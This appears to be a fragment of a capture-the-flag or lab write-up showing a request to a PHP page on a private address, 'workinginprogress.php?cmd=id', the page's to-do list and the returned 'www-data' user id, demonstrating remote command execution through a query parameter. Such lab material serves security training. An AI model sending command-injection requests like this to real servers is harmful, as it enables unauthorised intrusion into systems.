 192.168.0.173/workinginpro
192.168.0.173/workinginprogress.php?cmd=id
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
uid=33(www-data) gid=33(www-data) groups=33(www-data)